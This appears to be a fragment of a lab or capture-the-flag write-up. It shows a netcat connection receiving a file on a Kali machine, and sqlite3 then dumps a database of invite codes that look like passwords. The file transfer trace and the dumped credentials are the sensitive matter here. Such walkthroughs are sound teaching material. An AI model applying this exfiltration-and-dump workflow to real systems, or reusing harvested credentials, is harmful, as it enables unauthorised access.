 to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 40366
┌──(kali㉿kali)-[~]
└─$ sqlite3
SQLite version 3.44.0 2023-11-01 11:23:50
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open db.sql
sqlite> .database
main: /home/kali/db.sql r/w
sqlite> .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE `code` (
        `password`      TEXT
);
INSERT INTO code VALUES('myinvitecode123');
INSERT INTO code VALUES('mysecondinvitecode');
INSERT INTO code VALUES('cloudavtech');
INSERT INTO code VALUES('mostsecurescanner');
COMMIT;
sqlite>